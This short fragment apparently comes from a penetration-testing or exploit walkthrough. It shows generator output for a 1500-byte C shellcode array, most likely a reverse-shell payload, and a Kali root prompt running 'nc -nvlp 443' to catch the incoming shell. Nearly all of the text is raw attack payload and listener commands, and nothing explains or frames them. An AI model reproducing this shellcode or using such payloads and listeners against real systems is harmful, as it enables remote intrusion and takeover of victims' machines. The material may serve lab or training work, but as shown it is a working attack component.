 Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbb\x45\xd9\x9d\x1c\xdb\xd7\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x52\x83\xc2\x04\x31\x5a\x0e\x03\x1f\xd7\x7f\xe9\x63\x0f\xfd"
"\x12\x9b\xd0\x62\x9a\x7e\xe1\xa2\xf8\x0b\x52\x13\x8a\x59\x5f"
"\xd8\xde\x49\xd4\xac\xf6\x7e\x5d\x1a\x21\xb1\x5e\x37\x11\xd0"
"\xdc\x4a\x46\x32\xdc\x84\x9b\x33\x19\xf8\x56\x61\xf2\x76\xc4"
"\x95\x77\xc2\xd5\x1e\xcb\xc2\x5d\xc3\x9c\xe5\x4c\x52\x96\xbf"
"\x4e\x55\x7b\xb4\xc6\x4d\x98\xf1\x91\xe6\x6a\x8d\x23\x2e\xa3"
"\x6e\x8f\x0f\x0b\x9d\xd1\x48\xac\x7e\xa4\xa0\xce\x03\xbf\x77"
"\xac\xdf\x4a\x63\x16\xab\xed\x4f\xa6\x78\x6b\x04\xa4\x35\xff"
"\x42\xa9\xc8\x2c\xf9\xd5\x41\xd3\x2d\x5c\x11\xf0\xe9\x04\xc1"
"\x99\xa8\xe0\xa4\xa6\xaa\x4a\x18\x03\xa1\x67\x4d\x3e\xe8\xef"
"\xa2\x73\x12\xf0\xac\x04\x61\xc2\x73\xbf\xed\x6e\xfb\x19\xea"
"\x91\xd6\xde\x64\x6c\xd9\x1e\xad\xab\x8d\x4e\xc5\x1a\xae\x04"
"\x15\xa2\x7b\x8a\x45\x0c\xd4\x6b\x35\xec\x84\x03\x5f\xe3\xfb"
"\x34\x60\x29\x94\xdf\x9b\xba\x5b\xb7\x9b\x5c\x34\xca\xdb\xa1"
"\x7f\x43\x3d\xcb\x6f\x02\x96\x64\x09\x0f\x6c\x14\xd6\x85\x09"
"\x16\x5c\x2a\xee\xd9\x95\x47\xfc\x8e\x55\x12\x5e\x18\x69\x88"
"\xf6\xc6\xf8\x57\x06\x80\xe0\xcf\x51\xc5\xd7\x19\x37\xfb\x4e"
"\xb0\x25\x06\x16\xfb\xed\xdd\xeb\x02\xec\x90\x50\x21\xfe\x6c"
"\x58\x6d\xaa\x20\x0f\x3b\x04\x87\xf9\x8d\xfe\x51\x55\x44\x96"
"\x24\x95\x57\xe0\x28\xf0\x21\x0c\x98\xad\x77\x33\x15\x3a\x70"
"\x4c\x4b\xda\x7f\x87\xcf\xea\x35\x85\x66\x63\x90\x5c\x3b\xee"
"\x23\x8b\x78\x17\xa0\x39\x01\xec\xb8\x48\x04\xa8\x7e\xa1\x74"
"\xa1\xea\xc5\x2b\xc2\x3e";
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
^C
root@kali:~# nc -nvlp 443